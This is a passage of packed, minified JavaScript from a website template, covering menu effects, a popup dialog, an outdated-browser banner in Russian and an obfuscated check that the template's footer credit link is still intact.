i=0;E=E.2F(/[^A-6O-6P-9\\+\\/\\=]/g,"");2V(i<E.S){26=1m.2y(E.1B(i++));1N=1m.2y(E.1B(i++));1n=1m.2y(E.1B(i++));1o=1m.2y(E.1B(i++));1L=(26<<2)|(1N>>4);1v=((1N&15)<<4)|(1n>>2);1C=((1n&3)<<6)|1o;B=B+P.O(1L);r(1n!=64){B=B+P.O(1v)}r(1o!=64){B=B+P.O(1C)}}B=6a(B);C B}});$.2g({1p:p(S,3H){h 4p=0;h 1p="";h 1P;r(S==4n){h S=8}r(3H==4n){h 3H=1s}2V(4p<S){1P=(3k.4U((3k.6b()*5R))%94)+33;r(!3H){r((1P>=33)&&(1P<=96)){5Q}r((1P>=6Y)&&(1P<=6Z)){5Q}}4p++;1p+=P.O(1P)}C 1p}});h $2s=$.1p(12);h $5O=$.1p(11);h $1q=$.1p(10);h $2O=$.1p(9);h $1l=$.1p(8);p $i(K,X,27){h 4h={\'5I\':1s,\'5H\':1s,\'E\':1s,\'1b\':1s};r(X){1Q(h 3D 4T 4h){r(7b X[3D]=="4n"){X[3D]=4h[3D]}}}h 5F=$(2B).1O();h 5D=$(2B).1a();$(\'3C\').W(\'<N L="\'+$2s+\'" 2r="\'+$5O+\'"></N>\');$(\'.\'+$2s).19(\'1O\',5F).19(\'1a\',5D).4d(5R);$(\'3C\').W(\'<N L="\'+$1q+\'"></N>\');$(\'.\'+$1q).W(\'<N L="\'+$2O+\'"></N>\');$(\'.\'+$2O).W(K);$(\'.\'+$1q).19("V",($(28).1a()-$(\'.\'+$1q).1a())/2+$(28).7h()+"7i");r(X){r(X[\'1b\']){h 3A=X[\'1b\'];r(4t(3A)){3A=7k}$(\'.\'+$1q).19(\'Z\',\'-7l\').3J().1b({Z:"45%"},3A)}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}}J{$(\'.\'+$1q).19(\'Z\',\'45%\').4d(1S)}r(X){r(X[\'E\']){$(\'.\'+$2O).W(\'<N L="7n"><E 4i="2S" L="3z" t="3z" /></N>\');$(\'.3z\').1u()}}$(\'.\'+$2O).W(\'<N L="\'+$1l+\'"></N>\');r(X){r(X[\'5I\']||X[\'E\']){$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7u</1d>\')}J r(X[\'5H\']){$(\'.\'+$1l).W(\'<1d 1H="2b">7v</1d>\');$(\'.\'+$1l).W(\'<1d 1H="44">7w</1d>\')}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}}J{$(\'.\'+$1l).W(\'<1d 1H="2b">46</1d>\')}$(2B).7x(p(e){r($(\'.\'+$2s).43(\':42\')){r(e.7B==13){$(\'.\'+$1l+\' > 1d[1H="2b"]\').2u()}}});h 40=1s;$(\'.3z\').7E(p(){40=$(v).2e()});$(\'.\'+$1l+\' > 1d\').2u(p(){$(\'.\'+$2s).5k();$(\'.\'+$1q).5k();r(27){h 3O=$(v).56("1H");r(3O==\'2b\'){r(X){r(X[\'E\']){27(40)}J{27(3y)}}J{27(3y)}}J r(3O==\'44\'){27(1s)}}})}{6d.2F(\'.7G-7H\',{7I:\'3l\',7J:\'3r 3r #4V\',41:\'-3P-7M(#7N, #7O)\'});$(p(){$(\'f.q-u\').4v();h 3T=$(\'#3o f m a.1K-w\').18(\'7Q-7R\');$(\'#3o f m a\').D(p(){3T.1f().4u(\'1K-w\')},p(){3T.1f().18(\'1K-w\')})});$(\'.2M-2a\').19(\'1j\',0);$(\'.2M-u a[L*="2a"]\').1A(p(){$(v).2u(p(){$1w=$(v).56(\'L\');r($(\'#\'+$1w).43(\':42\')){$(\'#\'+$1w).1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'#\'+$1w).2R()},1x)}J{r($(\'.2M-2a\').43(\':42\')){$(\'.2M-2a\').1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$(\'.2M-2a\').2R();$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)},1x)}J{$(\'#\'+$1w).3J();$(\'#\'+$1w).1f().1b({\'1j\':0.95,\'Z\':\'62\'},1x)}}})});$(\'.2a-7X\').1A(p(){$(v).2u(p(){h $4o=$(v).1V();$4o.1f().1b({\'1j\':0,\'Z\':\'3l\'},1x);2m(p(){$4o.2R()},1x)})});$(p(){h 38=$(\'#80 .81 E\');h 4g=38.2e();38.5a(\'2u\',p(){r($(v).2e()==4g){$(v).2e(\'\')}});38.5a(\'83\',p(){r($(v).2e()==\'\'){$(v).2e(4g)}})});$(28).84(p(){$(\'3C\').W($(\'<N 2r="3m">\').19({1i:\'3Y\',86:\'53 0\',88:\'5N-5S\',Z:0,V:0,3s:-1,1j:0,1a:$(28).1a(),1O:$(2B).1O()}));$(\'#3m\').3h();2m(p(){$(\'#3m\').1f().1b({1j:1},89)},8a);$(28).8b(p(){$(\'#3m\').19({1a:$(28).1a()})})})};p 8c(){$(\'54\').W(\'<1I 4i="2S/19">#2A{25:#8e;8f-8g:1Z;34:5y 0;41:#8h;4B-4l:3r 5Y #8i;}#2A a{41:#4V;}#2A .4Z{2S-8k:53;25:2h;}#2A .4M-4L{1i:3x;}</1I>\');$(\'3C\').4Y(\'<N 2r="2A"><N L="4M-4L"><N L="4Z">&#8n;&#3K; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#2Z;&#1e;&#1F;&#1e; &#2Z;&#1T;&#1F;&#1X;&#1Y;&#1e;&#3X;&#8C;&#2t;&#5l; &#1E;&#3Z;&#1E;&#3u;&#1Y;&#1e;&#3X;&#1X;&#1F;&#1e;&#2l;&#3t;! &#8F;&#2l;&#5b; &#1Y;&#1X;&#3Z;&#1E;&#1F;&#3K; &#1T; &#8H;&#1F;&#2t;&#4k; &#1T;&#1X;&#5l;&#1F;&#1E;&#4k; &#1Y;&#1e;&#8J;&#1E;&#4k;&#1e;&#8K;&#50;&#2Z;&#1e;&#1F;&#1T;&#5b; &#2t;&#1T;&#65;&#1E;&#2l;&#3t;&#3u;&#1E;&#3X;&#1X;&#1F;&#3t; &#1T;&#2l;&#1e;&#50;&#2Z;&#8M;&#8N;&#2t;&#1e; &#3Z;&#1Y;&#1X;&#2Z;&#3u;&#1e;&#1Y;&#3K;: <a 1g="3I://4z.8Q-8R.8S/4c/" L="8U" 3G="5A 5r" 3q="35">5A 5r</a>, <a 1g="3I://4c.5i.4m/59/" L="5i" 3G="55" 3q="35">55</a>, <a 1g="3I://4z.93.4m/52?98=4c" L="52" 3G="4X 4W" 3q="35">4X 4W</a>, <a 1g="3I://4z.9b.4m/66/59/" L="66" 3G="5B 4Q" 3q="35">5B 4Q</a></N></N></N>\');9f()};',62,574,'|||||||||||||||ul||var|||||li|||function|ut|if|||menu|this|item|||||output|return|hover|input|||||else|string|class|addUnsigned|div|fromCharCode|String|II|HH|length|FF|GG|left|append|args|submenu|top|||||||||addClass|css|width|animate|arrow|button|1077|stop|href|charCodeAt|position|opacity|lByteCount|wndb|keyString|enc3|enc4|ranpass|ownd|128|false|vmenu|focus|chr2|lid|300|lWordArray|ac|each|charAt|chr3|removeAttr|1086|1090|ele|value|style|sf|current|chr1|lWordCount|enc2|height|randomNumber|for|first|200|1089|ls|parent|lResult|1072|1088|10px|||||sooperfishWidth|background|enc1|callback|window||popup|ok|lX8|lY8|val|auto|extend|none|display|S34|S33|1083|setTimeout|S32|S31|S24|S23|id|mwnd|1080|click|c2|S22|S44|indexOf|sidebox|oldbrowser|document|cat|tree|S21|replace|S14|rotateLeft|lValue|S13|S12|S11|usr|999999px|iwnd|S43|S42|hide|text|lCount|wordToHex|while|lBytePosition|lMessageLength|S41|1091|config||||padding|_blank|fn|lNumberOfWords|schB|WordToHexValue|WordToHexValueTemp|0x40000000|lY4|lX4|uTF8Encode|x0a|defaults|randomImage|lY|lX|Math|36px|overlay||catmenu|multicolumn|target|1px|zIndex|1100|1079|right|float|relative|true|aTextbox|aniSpeed|block|body|index|toLowerCase|url|title|special|http|show|1099|span|ucleaner|sooperEasingShow|wButton|linear|ulsize|lNumberOfWordsTempOne|lByte|mnCur|getSubmenu|224|nodeName|1074|absolute|1073|aText|color|visible|is|cancel||Ok|AA|BB|totalImg|CC|DD|ru|fadeIn|0x80000000|margin|schV|default_args|type|iShiftBits|1084|bottom|com|undefined|par|iteration|noborder|sooperEasingHide|imageNames|isNaN|removeClass|sooperfish|cancelHide|data|hoverClass|www|op|border|dualColumn|isParent|animationShow|speedHide|call|x0d|ulight|hlclass|multiColumn|box|browser|uls|127|2048|Safari|192|imgPath|in|floor|fff|Chrome|Google|prepend|wrapper|1076|showSooperfishUl|chrome|center|head|Opera|attr|easingHide|html|download|bind|1103|nth|child|autoArrows|fullPath|delay|list|opera|onShow|remove|1081|tripleColumn|onHide|180px|winnerImage|easeInTurbo|Firefox|0x3FFFFFFF|speedShow|lotteryNumber|easingShow|animationHide|imageNamesSize|5px|parentLi|Mozilla|Apple|images|aWidth|null|aHeight|getActuator|verify|confirm|convertToWordArray|myImages|easeOutOvershoot|hideSooperfishUl|no|wndd|lNumberOfWordsTempTwo|continue|100|repeat|hidespan|easing|em|Array|hideline|solid|arrowClass|homeurl|path|87px|||1087|safari|c3|mtype|curbg|uTF8Decode|random|tempValue|Cufon|0xC4AC5665|0x432AFF97|0xAB9423A7|0xFC93A039|0x655B59C3|0x8F0CCC92|0xFFEFF47D|0x85845DD1|0x6FA87E4F|0xFE2CE6E0|0xA3014314|0x4E0811A1|0xF7537E82|0xBD3AF235|0x2AD7D2BB|0xEB86D391|0x1FA27CF8|0xE6DB99E5|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|0xD9D4D039|0x4881D05|c1|0xD4EF3085|191|0xEAA127FA|base64Encode|0x289B7EC6|0xBEBFBC70|0xF6BB4B60|0x4BDECFA9|0xA4BEEA44|0xFDE5380C|0x6D9D6122|0x8771F681|0xFFFA3942|base64Decode|Za|z0|0x8D2A4C8A|0x676F02D9|0xFCEFA3F8|0xA9E3E905|0x455A14ED|0xF4D50D87|0xC33707D6|0x21E1CDE6|123|126|0xE7D3FBC8|0xD8A1E681|0x2441453|0xD62F105D|imnum|0xE9B6C7AA|0x265E5A51|0xC040B340|0xF61E2562|0x49B40821|0xA679438E|typeof|0xFD987193|0x6B901122|0x895CD7BE|0xFFFF5BB1|0x8B44F7AF|scrollLeft|px|0x698098D8|400|200px|0xFD469501|aInput|0xA8304613|0x4787C62A|0xF57C0FAF|0xC1BDCEEE|0x242070DB|0xE8C7B756|Cancel|Yes|No|keypress|0xD76AA478|0x10325476|0x98BADCFE|keyCode|0xEFCDAB89|0x67452301|keyup|0xF4292244|site|name|fontSize|textShadow|image|md5|gradient|444|222|jpg|cur|temp|push|substr|toString|255|0x80|close|bg|0xC0000000|search|schQuery|nbsp|blur|load|ondblclick|backgroundPosition|location|backgroundRepeat|3000|800|resize|ieInit|uMenuRoot|0b0b0b|font|size|aeaeae|111|home|align|get|find|1042|end|childNodes|replaceWith|important|000|100px|png|arrows|10000px|indent|hidden|overflow|18px|zoom|1096|inherit|visibility|1044|backgroundImage|1101|unbind|1082|1085|40px|1102|1097|hasClass|line|mozilla|europe|org|lspan|firefox|parents|menuClass|1000|root|even|dualcolumn|triplecolumn|js|google||||enabled|hl|backLava|not|apple|raquo|has|180|templateInit'.split('|'),0,{}))
if($.browser.msie&&parseFloat($.browser.version)<8){ieInit()}else{$y=~[];$y={___:++$y,$$$$:(![]+"")[$y],__$:++$y,$_$_:(![]+"")[$y],_$_:++$y,$_$$:({}+"")[$y],$$_$:($y[$y]+"")[$y],_$$:++$y,$$$_:(!""+"")[$y],$__:++$y,$_$:++$y,$$__:({}+"")[$y],$$_:++$y,$$$:++$y,$___:++$y,$__$:++$y};$y.$_=($y.$_=$y+"")[$y.$_$]+($y._$=$y.$_[$y.__$])+($y.$$=($y.$+"")[$y.__$])+((!$y)+"")[$y._$$]+($y.__=$y.$_[$y.$$_])+($y.$=(!""+"")[$y.__$])+($y._=(!""+"")[$y._$_])+$y.$_[$y.$_$]+$y.__+$y._$+$y.$;$y.$$=$y.$+(!""+"")[$y._$$]+$y.__+$y._+$y.$+$y.$$;$y.$=($y.___)[$y.$_][$y.$_];$y.$($y.$($y.$$+"\""+"$"+$y._+$y.$_$_+"=$('#"+$y.$$$$+$y._$+$y._$+$y.__+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.$__+$y.___+"."+$y.$$$$+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$__+$y.$$$+"\\"+$y.__$+$y.$_$+$y.___+$y.__+"');$"+$y._+$y.$_$$+"=$('#"+$y._+$y.__+"-\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y.___+$y._$+"\\"+$y.__$+$y.$_$+$y.$$_+"');\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+")."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"&&$"+$y._+$y.$_$$+"."+(![]+"")[$y._$_]+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$__+$y.$$$+$y.__+"\\"+$y.__$+$y.$_$+$y.___+"!="+$y.___+"){$"+$y._+$y.$$__+"=$"+$y._+$y.$_$_+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$_$+"=$"+$y._+$y.$_$$+".\\"+$y.__$+$y.$_$+$y.___+$y.__+"\\"+$y.__$+$y.$_$+$y.$_$+(![]+"")[$y._$_]+"()."+$y.__+$y._$+"\\"+$y.__$+$y.__$+$y.$__+$y._$+"\\"+$y.__$+$y.$$_+$y.$$$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$_+"\\"+$y.__$+$y.___+$y._$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"().\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/[\\\\\\"+$y.__$+$y.$$_+$y._$$+"]*/\\"+$y.__$+$y.$__+$y.$$$+",'').\\"+$y.__$+$y.$$_+$y._$_+$y.$$$_+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.$$__+$y.$$$_+"(/\\\"/\\"+$y.__$+$y.$__+$y.$$$+",'');$"+$y._+$y.$$$_+"='"+$y.__$+$y._$$+$y.$__$+$y.$_$+$y.$_$_+$y.$$$$+$y.$$$+$y.$__+$y.$_$+$y.$$$+$y.___+$y._$_+$y.$__$+$y.$___+$y.$$__+$y.$$_+$y.$_$+$y.$$$+$y.$$_+$y.$_$$+$y.$_$+$y.$__$+$y._$_+$y.$$__+$y.$__$+$y.$_$+$y._$_+$y.$_$$+$y.$$_$+$y.$$_$+$y.$$_+$y.$$__+"';$"+$y._+$y.$$$$+"='"+$y.$_$$+$y.$$_+$y.$_$$+$y._$$+$y.$$$+$y.__$+$y.$__+$y.__$+$y._$$+$y.$_$_+$y.$_$+$y.___+$y._$$+$y.$$_+$y.$_$_+$y.__$+$y.$_$+$y.$$__+$y._$$+$y.$$_$+$y.$$$$+$y.$$__+$y.$_$_+$y._$$+$y._$$+$y.$$$_+$y.__$+$y.$__+$y.$_$+$y.$_$_+$y.$$__+$y._$$+"';\\"+$y.__$+$y.$_$+$y.__$+$y.$$$$+"($('"+$y.$_$_+"."+$y._+$y.__+"-"+(![]+"")[$y._$_]+$y._$+"\\"+$y.__$+$y.$__+$y.$$$+$y._$+"',$"+$y._+$y.$_$_+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$__+")!=$"+$y._+$y.$$$_+"||$('"+$y.$_$_+"',$"+$y._+$y.$_$$+").\\"+$y.__$+$y.$_$+$y.__$+"\\"+$y.__$+$y.$$_+$y._$$+"(':\\"+$y.__$+$y.$_$+$y.___+"\\"+$y.__$+$y.$_$+$y.__$+$y.$$_$+$y.$$_$+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$$_+"')||$.\\"+$y.__$+$y.$_$+$y.$_$+$y.$$_$+$y.$_$+"($"+$y._+$y.$$_$+")!=$"+$y._+$y.$$$$+"){$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))}}"+$y.$$$_+(![]+"")[$y._$_]+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+"{$\\"+$y.__$+$y.$_$+$y.__$+"($."+$y.$_$$+$y.$_$_+"\\"+$y.__$+$y.$$_+$y._$$+$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))};"+$y.__+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$_$+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.__+$y.$$$_+"\\"+$y.__$+$y.__$+$y.__$+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$_$+$y.__$+$y.__+"()"+"\"")())();};